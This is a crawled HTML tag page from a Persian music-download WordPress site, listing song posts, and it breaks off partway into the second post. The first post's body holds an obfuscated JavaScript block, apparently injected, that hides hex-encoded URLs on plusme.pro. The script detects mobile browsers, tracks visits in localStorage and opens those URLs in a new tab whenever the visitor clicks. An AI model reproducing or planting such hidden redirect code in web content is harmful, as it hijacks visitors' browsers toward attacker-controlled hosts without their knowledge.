

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahangestan.in/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF
body_size: 19506
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>دانلود آهنگ - آهنگستان</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://ahangestan.in/tag/دانلود-آهنگ" />
	<link rel="next" href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/page/2" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ - آهنگستان" />
	<meta property="og:url" content="http://ahangestan.in/tag/دانلود-آهنگ" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="og:image" content="http://ahangestan.in/wp-content/uploads/2021/07/logo.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahangestan.in/#organization","name":"Ahangestan","url":"https://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"https://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"https://ahangestan.in/#website","url":"https://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"https://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af#webpage","url":"http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af","name":"دانلود آهنگ - آهنگستان","isPartOf":{"@id":"https://ahangestan.in/#website"},"breadcrumb":{"@id":"http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af"]}]},{"@type":"BreadcrumbList","@id":"http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دانلود آهنگ جدید | آهنگستان &raquo; دانلود آهنگ خوراک برچسب" href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="http://ahangestan.in/wp-json/wp/v2/tags/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="http://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="http://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="http://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>دانلود آهنگ</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="http://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="http://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="http://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="http://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="http://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="http://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="http://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="http://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="http://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
			

	<div class="breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="https://ahangestan.in/">خانه</a> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ</span></span></span></p>        </div>
	
	<div class="site_main">
        
	    	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69561_%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%be%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d8%af%d9%87.html" title="دانلود آهنگ جدید وحید رمضانی بنام پای پیاده (۲ کیفیت)">دانلود آهنگ جدید وحید رمضانی بنام پای پیاده (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۶ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>وحید رمضانی &#8220;پای پیاده&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69563" src="http://ahangestan.in/wp-content/uploads/2021/08/vahid-ramezani-paye-piade.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/vahid-ramezani-paye-piade.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/vahid-ramezani-paye-piade-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/vahid-ramezani-paye-piade-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید پای پیاده <a href="http://ahangestan.in/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c">وحید رمضانی</a> با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong><a href="http://ahangestan.in/">دانلود آهنگ جدید</a> وحید رمضانی بنام با پای پیاده در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69561_%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%be%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d8%af%d9%87.html" title="دانلود آهنگ جدید وحید رمضانی بنام پای پیاده (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69560_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d9%84%d8%a7%db%8c%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b9%d8%b4%d9%82-%d8%ad%d8%b3%db%8c%d9%86.html" title="دانلود آهنگ جدید حمید علایی بنام عشق حسین (۲ کیفیت)">دانلود آهنگ جدید حمید علایی بنام عشق حسین (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۶ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>حمید علایی &#8220;عشق حسین&#8221;</strong></p>
